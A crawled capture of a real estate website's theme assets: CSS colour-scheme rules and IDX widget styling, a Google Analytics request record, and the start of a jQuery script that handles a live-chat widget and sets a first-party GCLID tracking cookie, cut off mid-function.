.prime-location-green .top-header, .prime-location-green .button:not(.secondary), .prime-location-green button:not(.secondary), .prime-location-green input[type="button"], .prime-location-green input[type="submit"], .prime-location-green .IDX-wrapper-standard .IDX-btn-primary, .prime-location-green .IDX-wrapper-standard #IDX-newSearch, .prime-location-green .IDX-wrapper-standard #IDX-saveProperty:hover, .prime-location-green .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading, .prime-location-green .home-lead .IDX-mapTab, .prime-location-green #IDX-formSubmit, .prime-location-green .ae-iconbox.type-2 i, .prime-location-green .ae-iconbox.type-3 i, .prime-location-green ul.pagination li.current a, .prime-location-green ul.pagination li.current button, .prime-location-green .bg-alt, .prime-location-green .after-entry-widget-area, .prime-location-green .contain-to-grid, .prime-location-green .top-header, .prime-location-green .top-bar, .prime-location-green .top-bar.expanded .title-area, .prime-location-green .top-bar-section ul li, .prime-location-green .top-bar-section ul li.active > a, .prime-location-green .top-bar-section .dropdown li label, .prime-location-green .top-bar-section .dropdown li a, .prime-location-green .top-bar-section .dropdown li:not(.has-form) a:not(.button), .prime-location-green .top-bar-section li:not(.has-form) a:not(.button) {
  background-color: #3eaf48; }

.prime-location-green .button, .prime-location-green button, .prime-location-green input[type="button"], .prime-location-green input[type="submit"], .prime-location-green .idx-content .IDX-wrapper-standard .IDX-panel-primary, .prime-location-green .idx-content .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading {
  border-color: #3eaf48; }

.prime-location-green a:hover, .prime-location-green a:focus {
  color: #379f41; }

.prime-location-green .button:not(.secondary):hover, .prime-location-green button:not(.secondary):hover, .prime-location-green input[type="button"]:hover, .prime-location-green input[type="submit"]:hover, .prime-location-green .IDX-wrapper-standard .IDX-btn-primary:hover, .prime-location-green .IDX-wrapper-standard #IDX-newSearch:hover, .prime-location-green .IDX-wrapper-standard #IDX-saveProperty, .prime-location-green .bg-alt .button:hover, .prime-location-green .bg-alt input[type="button"]:hover, .prime-location-green .bg-alt input[type="submit"]:hover, .prime-location-green .button:not(.secondary):focus, .prime-location-green button:not(.secondary):focus, .prime-location-green input[type="button"]:focus, .prime-location-green input[type="submit"]:focus, .prime-location-green #IDX-formSubmit:hover, .prime-location-green ul.pagination li.current a:hover, .prime-location-green ul.pagination li.current a:focus, .prime-location-green ul.pagination li.current button:hover, .prime-location-green ul.pagination li.current button:focus, .prime-location-green .top-bar-section ul li.active > a, .prime-location-green .top-bar-section li:not(.has-form):hover > a:not(.button), .prime-location-green .top-bar-section .dropdown li:not(.has-form):hover > a:not(.button), .prime-location-green .top-bar-section li.active:not(.has-form) a:not(.button):hover, .prime-location-green .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) {
  background-color: #379f41; }

.prime-location-green .top-bar.expanded .toggle-topbar a, .prime-location-green .top-bar-section .dropdown label {
  color: #54cb5e; }

.prime-location-green .top-bar-section .divider, .prime-location-green .top-bar-section [role="separator"], .prime-location-green .top-bar-section > ul > .divider, .prime-location-green .top-bar-section > ul > [role="separator"] {
  border-color: #54cb5e; }

.prime-location-green .top-header a, .prime-location-green .bg-alt a, .prime-location-green .button, .prime-location-green button, .prime-location-green input[type="button"], .prime-location-green input[type="submit"], .prime-location-green #IDX-formSubmit, .prime-location-green .button:hover, .prime-location-green button:hover, .prime-location-green input[type="button"]:hover, .prime-location-green input[type="submit"]:hover, .prime-location-green #IDX-formSubmit:hover, .prime-location-green .ae-iconbox.type-2 i, .prime-location-green .ae-iconbox.type-3 i, .prime-location-green .bg-alt .ae-iconbox i[class*="fa-"], .prime-location-green .bg-alt .ae-iconbox a i[class*="fa-"] {
  color: white !important; }

.prime-location-green .bg-alt .button, .prime-location-green .bg-alt button, .prime-location-green .bg-alt input[type="button"], .prime-location-green .bg-alt input[type="submit"] {
  border-color: white; }

/* =Color Styles - Blue
------------------------------------------------------------------------- */
.prime-location-blue a, .prime-location-blue .home-lead .leaflet-container a, .prime-location-blue .idx-content .IDX-wrapper-standard a, .prime-location-blue header .site-title a, .prime-location-blue header .site-title a:hover, .prime-location-blue .ae-iconbox i[class*="fa-"], .prime-location-blue .ae-iconbox a i[class*="fa-"], .prime-location-blue .showcase-property span.price, .prime-location-blue .equity-idx-carousel span.price, .prime-location-blue .widget .listing-wrap .listing-thumb-meta span, .prime-location-blue .home-top h4.widget-title, .prime-location-blue .home-bottom h4.widget-title, .prime-location-blue h1.entry-title {
  color: #424cb1; }

.prime-location-blue .ae-iconbox.type-2:hover i[class*="fa-"], .prime-location-blue .ae-iconbox.type-2:hover a i[class*="fa-"], .prime-location-blue .ae-iconbox.type-3:hover i[class*="fa-"], .prime-location-blue .ae-iconbox.type-3:hover a i[class*="fa-"] {
  color: #424cb1 !important; }

.prime-location-blue .top-header, .prime-location-blue .button:not(.secondary), .prime-location-blue button:not(.secondary), .prime-location-blue input[type="button"], .prime-location-blue input[type="submit"], .prime-location-blue .IDX-wrapper-standard .IDX-btn-primary:hover, .prime-location-blue .IDX-wrapper-standard .IDX-btn-primary, .prime-location-blue .IDX-wrapper-standard #IDX-newSearch, .prime-location-blue .IDX-wrapper-standard #IDX-saveProperty:hover, .prime-location-blue .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading, .prime-location-blue .home-lead .IDX-mapTab, .prime-location-blue #IDX-formSubmit, .prime-location-blue .ae-iconbox.type-2 i, .prime-location-blue .ae-iconbox.type-3 i, .prime-location-blue ul.pagination li.current a, .prime-location-blue ul.pagination li.current button, .prime-location-blue .bg-alt, .prime-location-blue .after-entry-widget-area, .prime-location-blue .contain-to-grid, .prime-location-blue .top-header, .prime-location-blue .top-bar, .prime-location-blue .top-bar.expanded .title-area, .prime-location-blue .top-bar-section ul li, .prime-location-blue .top-bar-section ul li.active > a, .prime-location-blue .top-bar-section .dropdown li label, .prime-location-blue .top-bar-section .dropdown li a, .prime-location-blue .top-bar-section .dropdown li:not(.has-form) a:not(.button), .prime-location-blue .top-bar-section li:not(.has-form) a:not(.button) {
  background-color: #424cb1; }

.prime-location-blue .button, .prime-location-blue button, .prime-location-blue input[type="button"], .prime-location-blue input[type="submit"], .prime-location-blue .idx-content .IDX-wrapper-standard .IDX-panel-primary, .prime-location-blue .idx-content .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading {
  border-color: #424cb1; }

.prime-location-blue a:hover, .prime-location-blue a:focus {
  color: #343d95; }

.prime-location-blue .button:not(.secondary):hover, .prime-location-blue button:not(.secondary):hover, .prime-location-blue input[type="button"]:hover, .prime-location-blue input[type="submit"]:hover, .prime-location-blue .IDX-wrapper-standard #IDX-newSearch:hover, .prime-location-blue .IDX-wrapper-standard #IDX-saveProperty, .prime-location-blue .bg-alt .button:hover, .prime-location-blue .bg-alt input[type="button"]:hover, .prime-location-blue .bg-alt input[type="submit"]:hover, .prime-location-blue .button:not(.secondary):focus, .prime-location-blue button:not(.secondary):focus, .prime-location-blue input[type="button"]:focus, .prime-location-blue input[type="submit"]:focus, .prime-location-blue #IDX-formSubmit:hover, .prime-location-blue ul.pagination li.current a:hover, .prime-location-blue ul.pagination li.current a:focus, .prime-location-blue ul.pagination li.current button:hover, .prime-location-blue ul.pagination li.current button:focus, .prime-location-blue .top-bar-section ul li.active > a, .prime-location-blue .top-bar-section li:not(.has-form):hover > a:not(.button), .prime-location-blue .top-bar-section .dropdown li:not(.has-form):hover > a:not(.button), .prime-location-blue .top-bar-section li.active:not(.has-form) a:not(.button):hover, .prime-location-blue .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) {
  background-color: #343d95; }

.prime-location-blue .top-bar.expanded .toggle-topbar a, .prime-location-blue .top-bar-section .dropdown label {
  color: #767fde; }

.prime-location-blue .top-bar-section .divider, .prime-location-blue .top-bar-section [role="separator"], .prime-location-blue .top-bar-section > ul > .divider, .prime-location-blue .top-bar-section > ul > [role="separator"] {
  border-color: #767fde; }

.prime-location-blue .top-header a, .prime-location-blue .bg-alt a, .prime-location-blue .button, .prime-location-blue button, .prime-location-blue input[type="button"], .prime-location-blue input[type="submit"], .prime-location-blue #IDX-formSubmit, .prime-location-blue .button:hover, .prime-location-blue button:hover, .prime-location-blue input[type="button"]:hover, .prime-location-blue input[type="submit"]:hover, .prime-location-blue #IDX-formSubmit:hover, .prime-location-blue .ae-iconbox.type-2 i, .prime-location-blue .ae-iconbox.type-3 i, .prime-location-blue .bg-alt .ae-iconbox i[class*="fa-"], .prime-location-blue .bg-alt .ae-iconbox a i[class*="fa-"] {
  color: white !important; }

.prime-location-blue .bg-alt .button, .prime-location-blue .bg-alt button, .prime-location-blue .bg-alt input[type="button"], .prime-location-blue .bg-alt input[type="submit"] {
  border-color: white; }

/* =Color Styles - Red
------------------------------------------------------------------------- */
.prime-location-red a, .prime-location-red .home-lead .leaflet-container a, .prime-location-red .idx-content .IDX-wrapper-standard a, .prime-location-red header .site-title a, .prime-location-red header .site-title a:hover, .prime-location-red .ae-iconbox i[class*="fa-"], .prime-location-red .ae-iconbox a i[class*="fa-"], .prime-location-red .showcase-property span.price, .prime-location-red .equity-idx-carousel span.price, .prime-location-red .widget .listing-wrap .listing-thumb-meta span, .prime-location-red .home-top h4.widget-title, .prime-location-red .home-bottom h4.widget-title, .prime-location-red h1.entry-title {
  color: #be3e4a; }

.prime-location-red .ae-iconbox.type-2:hover i[class*="fa-"], .prime-location-red .ae-iconbox.type-2:hover a i[class*="fa-"], .prime-location-red .ae-iconbox.type-3:hover i[class*="fa-"], .prime-location-red .ae-iconbox.type-3:hover a i[class*="fa-"] {
  color: #be3e4a !important; }

.prime-location-red .top-header, .prime-location-red .button:not(.secondary), .prime-location-red button:not(.secondary), .prime-location-red input[type="button"], .prime-location-red input[type="submit"], .prime-location-red .IDX-wrapper-standard .IDX-btn-primary, .prime-location-red .IDX-wrapper-standard #IDX-newSearch, .prime-location-red .IDX-wrapper-standard #IDX-saveProperty:hover, .prime-location-red .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading, .prime-location-red .home-lead .IDX-mapTab, .prime-location-red #IDX-formSubmit, .prime-location-red .ae-iconbox.type-2 i, .prime-location-red .ae-iconbox.type-3 i, .prime-location-red ul.pagination li.current a, .prime-location-red ul.pagination li.current button, .prime-location-red .bg-alt, .prime-location-red .after-entry-widget-area, .prime-location-red .contain-to-grid, .prime-location-red .top-header, .prime-location-red .top-bar, .prime-location-red .top-bar.expanded .title-area, .prime-location-red .top-bar-section ul li, .prime-location-red .top-bar-section ul li.active > a, .prime-location-red .top-bar-section .dropdown li label, .prime-location-red .top-bar-section .dropdown li a, .prime-location-red .top-bar-section .dropdown li:not(.has-form) a:not(.button), .prime-location-red .top-bar-section li:not(.has-form) a:not(.button) {
  background-color: #be3e4a; }

.prime-location-red .button, .prime-location-red button, .prime-location-red input[type="button"], .prime-location-red input[type="submit"], .prime-location-red .idx-content .IDX-wrapper-standard .IDX-panel-primary, .prime-location-red .idx-content .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading {
  border-color: #be3e4a; }

.prime-location-red a:hover, .prime-location-red a:focus {
  color: #a7333e; }

.prime-location-red .button:not(.secondary):hover, .prime-location-red button:not(.secondary):hover, .prime-location-red input[type="button"]:hover, .prime-location-red input[type="submit"]:hover, .prime-location-red .IDX-wrapper-standard .IDX-btn-primary:hover, .prime-location-red .IDX-wrapper-standard #IDX-newSearch:hover, .prime-location-red .IDX-wrapper-standard #IDX-saveProperty, .prime-location-red .bg-alt .button:hover, .prime-location-red .bg-alt input[type="button"]:hover, .prime-location-red .bg-alt input[type="submit"]:hover, .prime-location-red .button:not(.secondary):focus, .prime-location-red button:not(.secondary):focus, .prime-location-red input[type="button"]:focus, .prime-location-red input[type="submit"]:focus, .prime-location-red #IDX-formSubmit:hover, .prime-location-red ul.pagination li.current a:hover, .prime-location-red ul.pagination li.current a:focus, .prime-location-red ul.pagination li.current button:hover, .prime-location-red ul.pagination li.current button:focus, .prime-location-red .top-bar-section ul li.active > a, .prime-location-red .top-bar-section li:not(.has-form):hover > a:not(.button), .prime-location-red .top-bar-section .dropdown li:not(.has-form):hover > a:not(.button), .prime-location-red .top-bar-section li.active:not(.has-form) a:not(.button):hover, .prime-location-red .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) {
  background-color: #a7333e; }

.prime-location-red .top-bar.expanded .toggle-topbar a, .prime-location-red .top-bar-section .dropdown label {
  color: #d9636e; }

.prime-location-red .top-bar-section .divider, .prime-location-red .top-bar-section [role="separator"], .prime-location-red .top-bar-section > ul > .divider, .prime-location-red .top-bar-section > ul > [role="separator"] {
  border-color: #d9636e; }

.prime-location-red .top-header a, .prime-location-red .bg-alt a, .prime-location-red .button, .prime-location-red button, .prime-location-red input[type="button"], .prime-location-red input[type="submit"], .prime-location-red #IDX-formSubmit, .prime-location-red .button:hover, .prime-location-red button:hover, .prime-location-red input[type="button"]:hover, .prime-location-red input[type="submit"]:hover, .prime-location-red #IDX-formSubmit:hover, .prime-location-red .ae-iconbox.type-2 i, .prime-location-red .ae-iconbox.type-3 i, .prime-location-red .bg-alt .ae-iconbox i[class*="fa-"], .prime-location-red .bg-alt .ae-iconbox a i[class*="fa-"] {
  color: white !important; }

.prime-location-red .bg-alt .button, .prime-location-red .bg-alt button, .prime-location-red .bg-alt input[type="button"], .prime-location-red .bg-alt input[type="submit"] {
  border-color: white; }

/* =Color Styles - Purple
------------------------------------------------------------------------- */
.prime-location-purple a, .prime-location-purple .home-lead .leaflet-container a, .prime-location-purple .idx-content .IDX-wrapper-standard a, .prime-location-purple header .site-title a, .prime-location-purple header .site-title a:hover, .prime-location-purple .ae-iconbox i[class*="fa-"], .prime-location-purple .ae-iconbox a i[class*="fa-"], .prime-location-purple .showcase-property span.price, .prime-location-purple .equity-idx-carousel span.price, .prime-location-purple .widget .listing-wrap .listing-thumb-meta span, .prime-location-purple .home-top h4.widget-title, .prime-location-purple .home-bottom h4.widget-title, .prime-location-purple h1.entry-title {
  color: #805086; }

.prime-location-purple .ae-iconbox.type-2:hover i[class*="fa-"], .prime-location-purple .ae-iconbox.type-2:hover a i[class*="fa-"], .prime-location-purple .ae-iconbox.type-3:hover i[class*="fa-"], .prime-location-purple .ae-iconbox.type-3:hover a i[class*="fa-"] {
  color: #805086 !important; }

.prime-location-purple .top-header, .prime-location-purple .button:not(.secondary), .prime-location-purple button:not(.secondary), .prime-location-purple input[type="button"], .prime-location-purple input[type="submit"], .prime-location-purple .IDX-wrapper-standard .IDX-btn-primary, .prime-location-purple .IDX-wrapper-standard #IDX-newSearch, .prime-location-purple .IDX-wrapper-standard #IDX-saveProperty:hover, .prime-location-purple .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading, .prime-location-purple .home-lead .IDX-mapTab, .prime-location-purple #IDX-formSubmit, .prime-location-purple .ae-iconbox.type-2 i, .prime-location-purple .ae-iconbox.type-3 i, .prime-location-purple ul.pagination li.current a, .prime-location-purple ul.pagination li.current button, .prime-location-purple .bg-alt, .prime-location-purple .after-entry-widget-area, .prime-location-purple .contain-to-grid, .prime-location-purple .top-header, .prime-location-purple .top-bar, .prime-location-purple .top-bar.expanded .title-area, .prime-location-purple .top-bar-section ul li, .prime-location-purple .top-bar-section ul li.active > a, .prime-location-purple .top-bar-section .dropdown li label, .prime-location-purple .top-bar-section .dropdown li a, .prime-location-purple .top-bar-section .dropdown li:not(.has-form) a:not(.button), .prime-location-purple .top-bar-section li:not(.has-form) a:not(.button) {
  background-color: #805086; }

.prime-location-purple .button, .prime-location-purple button, .prime-location-purple input[type="button"], .prime-location-purple input[type="submit"], .prime-location-purple .idx-content .IDX-wrapper-standard .IDX-panel-primary, .prime-location-purple .idx-content .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading {
  border-color: #805086; }

.prime-location-purple a:hover, .prime-location-purple a:focus {
  color: #693d6e; }

.prime-location-purple .button:not(.secondary):hover, .prime-location-purple button:not(.secondary):hover, .prime-location-purple input[type="button"]:hover, .prime-location-purple input[type="submit"]:hover, .prime-location-purple .IDX-wrapper-standard .IDX-btn-primary:hover, .prime-location-purple .IDX-wrapper-standard #IDX-newSearch:hover, .prime-location-purple .IDX-wrapper-standard #IDX-saveProperty, .prime-location-purple .bg-alt .button:hover, .prime-location-purple .bg-alt input[type="button"]:hover, .prime-location-purple .bg-alt input[type="submit"]:hover, .prime-location-purple .button:not(.secondary):focus, .prime-location-purple button:not(.secondary):focus, .prime-location-purple input[type="button"]:focus, .prime-location-purple input[type="submit"]:focus, .prime-location-purple #IDX-formSubmit:hover, .prime-location-purple ul.pagination li.current a:hover, .prime-location-purple ul.pagination li.current a:focus, .prime-location-purple ul.pagination li.current button:hover, .prime-location-purple ul.pagination li.current button:focus, .prime-location-purple .top-bar-section ul li.active > a, .prime-location-purple .top-bar-section li:not(.has-form):hover > a:not(.button), .prime-location-purple .top-bar-section .dropdown li:not(.has-form):hover > a:not(.button), .prime-location-purple .top-bar-section li.active:not(.has-form) a:not(.button):hover, .prime-location-purple .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) {
  background-color: #693d6e; }

.prime-location-purple .top-bar.expanded .toggle-topbar a, .prime-location-purple .top-bar-section .dropdown label {
  color: #ab7bb1; }

.prime-location-purple .top-bar-section .divider, .prime-location-purple .top-bar-section [role="separator"], .prime-location-purple .top-bar-section > ul > .divider, .prime-location-purple .top-bar-section > ul > [role="separator"] {
  border-color: #ab7bb1; }

.prime-location-purple .top-header a, .prime-location-purple .bg-alt a, .prime-location-purple .button, .prime-location-purple button, .prime-location-purple input[type="button"], .prime-location-purple input[type="submit"], .prime-location-purple #IDX-formSubmit, .prime-location-purple .button:hover, .prime-location-purple button:hover, .prime-location-purple input[type="button"]:hover, .prime-location-purple input[type="submit"]:hover, .prime-location-purple #IDX-formSubmit:hover, .prime-location-purple .ae-iconbox.type-2 i, .prime-location-purple .ae-iconbox.type-3 i, .prime-location-purple .bg-alt .ae-iconbox i[class*="fa-"], .prime-location-purple .bg-alt .ae-iconbox a i[class*="fa-"] {
  color: white !important; }

.prime-location-purple .bg-alt .button, .prime-location-purple .bg-alt button, .prime-location-purple .bg-alt input[type="button"], .prime-location-purple .bg-alt input[type="submit"] {
  border-color: white; }

/* =Color Styles - Magenta
------------------------------------------------------------------------- */
.prime-location-magenta a, .prime-location-magenta .home-lead .leaflet-container a, .prime-location-magenta .idx-content .IDX-wrapper-standard a, .prime-location-magenta header .site-title a, .prime-location-magenta header .site-title a:hover, .prime-location-magenta .ae-iconbox i[class*="fa-"], .prime-location-magenta .ae-iconbox a i[class*="fa-"], .prime-location-magenta .showcase-property span.price, .prime-location-magenta .equity-idx-carousel span.price, .prime-location-magenta .widget .listing-wrap .listing-thumb-meta span, .prime-location-magenta .home-top h4.widget-title, .prime-location-magenta .home-bottom h4.widget-title, .prime-location-magenta h1.entry-title {
  color: #9a2578; }

.prime-location-magenta .ae-iconbox.type-2:hover i[class*="fa-"], .prime-location-magenta .ae-iconbox.type-2:hover a i[class*="fa-"], .prime-location-magenta .ae-iconbox.type-3:hover i[class*="fa-"], .prime-location-magenta .ae-iconbox.type-3:hover a i[class*="fa-"] {
  color: #9a2578 !important; }

.prime-location-magenta .top-header, .prime-location-magenta .button:not(.secondary), .prime-location-magenta button:not(.secondary), .prime-location-magenta input[type="button"], .prime-location-magenta input[type="submit"], .prime-location-magenta .IDX-wrapper-standard .IDX-btn-primary, .prime-location-magenta .IDX-wrapper-standard #IDX-newSearch, .prime-location-magenta .IDX-wrapper-standard #IDX-saveProperty:hover, .prime-location-magenta .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading, .prime-location-magenta .home-lead .IDX-mapTab, .prime-location-magenta #IDX-formSubmit, .prime-location-magenta .ae-iconbox.type-2 i, .prime-location-magenta .ae-iconbox.type-3 i, .prime-location-magenta ul.pagination li.current a, .prime-location-magenta ul.pagination li.current button, .prime-location-magenta .bg-alt, .prime-location-magenta .after-entry-widget-area, .prime-location-magenta .contain-to-grid, .prime-location-magenta .top-header, .prime-location-magenta .top-bar, .prime-location-magenta .top-bar.expanded .title-area, .prime-location-magenta .top-bar-section ul li, .prime-location-magenta .top-bar-section ul li.active > a, .prime-location-magenta .top-bar-section .dropdown li label, .prime-location-magenta .top-bar-section .dropdown li a, .prime-location-magenta .top-bar-section .dropdown li:not(.has-form) a:not(.button), .prime-location-magenta .top-bar-section li:not(.has-form) a:not(.button) {
  background-color: #9a2578; }

.prime-location-magenta .button, .prime-location-magenta button, .prime-location-magenta input[type="button"], .prime-location-magenta input[type="submit"], .prime-location-magenta .idx-content .IDX-wrapper-standard .IDX-panel-primary, .prime-location-magenta .idx-content .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading {
  border-color: #9a2578; }

.prime-location-magenta a:hover, .prime-location-magenta a:focus {
  color: #7e1a61; }

.prime-location-magenta .button:not(.secondary):hover, .prime-location-magenta button:not(.secondary):hover, .prime-location-magenta input[type="button"]:hover, .prime-location-magenta input[type="submit"]:hover, .prime-location-magenta .IDX-wrapper-standard .IDX-btn-primary:hover, .prime-location-magenta .IDX-wrapper-standard #IDX-newSearch:hover, .prime-location-magenta .IDX-wrapper-standard #IDX-saveProperty, .prime-location-magenta .bg-alt .button:hover, .prime-location-magenta .bg-alt input[type="button"]:hover, .prime-location-magenta .bg-alt input[type="submit"]:hover, .prime-location-magenta .button:not(.secondary):focus, .prime-location-magenta button:not(.secondary):focus, .prime-location-magenta input[type="button"]:focus, .prime-location-magenta input[type="submit"]:focus, .prime-location-magenta #IDX-formSubmit:hover, .prime-location-magenta ul.pagination li.current a:hover, .prime-location-magenta ul.pagination li.current a:focus, .prime-location-magenta ul.pagination li.current button:hover, .prime-location-magenta ul.pagination li.current button:focus, .prime-location-magenta .top-bar-section ul li.active > a, .prime-location-magenta .top-bar-section li:not(.has-form):hover > a:not(.button), .prime-location-magenta .top-bar-section .dropdown li:not(.has-form):hover > a:not(.button), .prime-location-magenta .top-bar-section li.active:not(.has-form) a:not(.button):hover, .prime-location-magenta .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) {
  background-color: #7e1a61; }

.prime-location-magenta .top-bar.expanded .toggle-topbar a, .prime-location-magenta .top-bar-section .dropdown label {
  color: #cc48a6; }

.prime-location-magenta .top-bar-section .divider, .prime-location-magenta .top-bar-section [role="separator"], .prime-location-magenta .top-bar-section > ul > .divider, .prime-location-magenta .top-bar-section > ul > [role="separator"] {
  border-color: #cc48a6; }

.prime-location-magenta .top-header a, .prime-location-magenta .bg-alt a, .prime-location-magenta .button, .prime-location-magenta button, .prime-location-magenta input[type="button"], .prime-location-magenta input[type="submit"], .prime-location-magenta #IDX-formSubmit, .prime-location-magenta .button:hover, .prime-location-magenta button:hover, .prime-location-magenta input[type="button"]:hover, .prime-location-magenta input[type="submit"]:hover, .prime-location-magenta #IDX-formSubmit:hover, .prime-location-magenta .ae-iconbox.type-2 i, .prime-location-magenta .ae-iconbox.type-3 i, .prime-location-magenta .bg-alt .ae-iconbox i[class*="fa-"], .prime-location-magenta .bg-alt .ae-iconbox a i[class*="fa-"] {
  color: white !important; }

.prime-location-magenta .bg-alt .button, .prime-location-magenta .bg-alt button, .prime-location-magenta .bg-alt input[type="button"], .prime-location-magenta .bg-alt input[type="submit"] {
  border-color: white; }

/* =Color Styles - Custom
------------------------------------------------------------------------- */
.prime-location-custom .bg-alt a, .prime-location-custom .button, .prime-location-custom button, .prime-location-custom input[type="button"], .prime-location-custom input[type="submit"], .prime-location-custom #IDX-formSubmit, .prime-location-custom .button:hover, .prime-location-custom button:hover, .prime-location-custom input[type="button"]:hover, .prime-location-custom input[type="submit"]:hover, .prime-location-custom #IDX-formSubmit:hover, .prime-location-custom .ae-iconbox.type-2 i, .prime-location-custom .ae-iconbox.type-3 i {
  color: white !important; }

.prime-location-custom .bg-alt .button, .prime-location-custom .bg-alt button, .prime-location-custom .bg-alt input[type="button"], .prime-location-custom .bg-alt input[type="submit"] {
  border-color: white; }

/* =IDX Content
------------------------------------------------------------ */
#IDX-main {
  width: 100% !important;
  font-family: inherit !important; }

#IDX-main select[multiple] {
  height: auto;
  background-image: none; }

#IDX-formSubmit {
  background: none;
  border: none;
  text-shadow: none;
  box-shadow: none;
  border-style: solid;
  border-width: 0;
  cursor: pointer;
  font-family: "Oswald", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: 400;
  line-height: normal;
  margin: 0 0 1.11111rem;
  position: relative;
  text-decoration: none;
  text-align: center;
  -webkit-appearance: none;
  -moz-appearance: none;
  border-radius: 0;
  display: inline-block;
  padding-top: 0.88889rem;
  padding-right: 1.77778rem;
  padding-bottom: 0.94444rem;
  padding-left: 1.77778rem;
  font-size: 0.88889rem;
  background-color: #32afba;
  border-color: #288e95;
  color: white;
  transition: background-color 300ms ease-out; }
  #IDX-formSubmit:hover, #IDX-formSubmit:focus {
    background-color: #288e95; }
  #IDX-formSubmit:hover, #IDX-formSubmit:focus {
    color: white; }

#IDX-formSubmit:hover {
  background: none;
  border: none;
  text-shadow: none;
  box-shadow: none;
  border-style: solid;
  border-width: 0;
  cursor: pointer;
  font-family: "Oswald", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: 400;
  line-height: normal;
  margin: 0 0 1.11111rem;
  position: relative;
  text-decoration: none;
  text-align: center;
  -webkit-appearance: none;
  -moz-appearance: none;
  border-radius: 0;
  display: inline-block;
  padding-top: 0.88889rem;
  padding-right: 1.77778rem;
  padding-bottom: 0.94444rem;
  padding-left: 1.77778rem;
  font-size: 0.88889rem;
  background-color: #32afba;
  border-color: #288e95;
  color: white;
  transition: background-color 300ms ease-out;
  background-color: #288e95; }
  #IDX-formSubmit:hover:hover, #IDX-formSubmit:hover:focus {
    background-color: #288e95; }
  #IDX-formSubmit:hover:hover, #IDX-formSubmit:hover:focus {
    color: white; }

#IDX-main .IDX-radio-inline {
  margin-right: 5px; }

#IDX-main .recaptcha_input_area, #IDX-main .recaptchatable #recaptcha_response_field {
  height: auto;
  display: table-caption; }

#IDX-main .IDX-nav {
  margin-left: 0rem; }

.home-lead .leaflet-container a, .idx-content .IDX-wrapper-standard a {
  color: #32afba; }

.IDX-wrapper-standard .IDX-btn-primary, .IDX-wrapper-standard #IDX-newSearch, .IDX-wrapper-standard #IDX-saveProperty:hover, .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading {
  background-color: #32afba; }

.IDX-wrapper-standard .IDX-btn-primary:hover, .IDX-wrapper-standard #IDX-newSearch:hover, .IDX-wrapper-standard #IDX-saveProperty {
  background-color: #288e95; }

.idx-content .IDX-wrapper-standard .IDX-panel-primary, .idx-content .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading {
  border-color: #32afba; }

.IDX-open > .IDX-wrapper-standard .IDX-btn-default.IDX-dropdown-toggle, .IDX-wrapper-standard .IDX-btn-default.IDX-active, .IDX-wrapper-standard .IDX-btn-default:active, .IDX-wrapper-standard .IDX-btn-default:focus, .IDX-wrapper-standard .IDX-btn-default:hover {
  background: none;
  border: 0; }

.IDX-wrapper-standard .IDX-detailsPhotosWrap a.IDX-arrow {
  color: white; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1781169664&t=pageview&_s=1&dl=https%3A%2F%2Fwww.homedealrealty.com%2Fhome-deal-realty-services%2Fpurchase_investment_property_consultation%2F&ul=en-us%40posix&dt=purchase_investment_property_consultation%20-%20HomeDealRealty.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=755898479&gjid=766848469&cid=377783459.1768604603&tid=UA-98219860-1&_gid=2096156989.1768604603&_r=1&_slc=1&z=1304547440
body_size: -452
content:
2,cG-W4QYR2KMVW

--- FILE ---
content_type: application/javascript
request_url: https://www.homedealrealty.com/wp-content/themes/prime-location/lib/js/custom_scripts1.js?ver=1.0
body_size: 2686
content:
/*Custom Scripts*/


jQuery(function( $ ){
    jQuery("#wp-live-chat-2").hide();

	jQuery("#wp-live-chat-header").hide();

	jQuery(".live-chat-button").click(function(){
		/*jQuery('#popmake-328').popmake('close');
		jQuery('#popmake-144').popmake('close');*/
		start_chat();	
	});

	jQuery('.ask-me-anything').on('click', function(){
		var post_id = jQuery(this).attr('data');
		jQuery('#popmake-848 .popmake-content').html(jQuery('.post-'+post_id+' #agent-name-'+post_id).text());
	});

	function start_chat(){
		jQuery('.pum').popmake('close');
		jQuery("#wp-live-chat-2").show();
		jQuery('#wp-live-chat-minimize').show();
		jQuery("#wp-live-chat-header").show();		
	}

	function readCookie(name) { 
		var n = name + "="; 
		var cookie = document.cookie.split(';'); 
		for(var i=0;i < cookie.length;i++) {      
		    var c = cookie[i];      
		    while (c.charAt(0)==' '){c = c.substring(1,c.length);}      
		    if (c.indexOf(n) == 0){return c.substring(n.length,c.length);} 
		} 
		return null; 
	}

	//Set a cookie to store the value of Google Adwords GCLID
	function setCookie(name, value, days){
	    var date = new Date();
	    date.setTime(date.getTime() + (days*24*60*60*1000)); 
	    var expires = "; expires=" + date.toGMTString();
	    var path = "; path=/";
	    document.cookie = name + "=" + value + expires + path;
	}



	function makeid(){
	    trackID = null;
		trackID = readCookie('gclid');

		if(trackID == null){
			trackID = '';
			var date = new Date();
			date = new Date(date.valueOf() + date.getTimezoneOffset() * 60000);
			var hour = date.getHours();
			var minute = date.getMinutes();
			var day = date.getDate();
			var monthIndex = date.getMonth() + 1;
			var year = date.getFullYear();
		    var possible = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";

		    trackID = 'HDR' + '-' + monthIndex + '.' + day + '.' + year + '@' + hour + ':' + minute + '-';
		    for( var i=0; i < 10; i++ )
